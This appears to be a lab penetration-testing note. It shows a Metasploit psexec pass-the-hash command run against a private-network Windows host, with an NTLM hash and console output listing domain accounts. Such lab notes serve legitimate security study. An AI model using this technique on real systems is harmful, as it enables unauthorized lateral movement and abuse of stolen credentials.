 MSF psexec PTH模块（命令执行）
use admin/smb/psexec_command
set rhosts 192.168.136.133
set subdomain yi
set smbuser yi
set smbpass
00000000000000000000000000000000:fd6a5e4b89685f0085b5
1ec646184196
set command net user
run
msf5 auxiliary(admin/smb/psexec_command) > set command "net user"
command => net user
msf5 auxiliary(admin/smb/psexec_command) > run
[+] 192.168.136.133:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.136.133:445 - checking if the file is unlocked
[*] 192.168.136.133:445 - Getting the command output...
[*] 192.168.136.133:445 - Executing cleanup...
[+] 192.168.136.133:445 - Cleanup was successful
[+] 192.168.136.133:445 - Command completed successfully!
[*] 192.168.136.133:445 - Output for "net user":
\\
-------------------------------------------------------------------------------
Administrator dabai Guest
krbtgt liujian test
yikongjian zhangsanfeng zsf
[*] 192.168.136.133:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed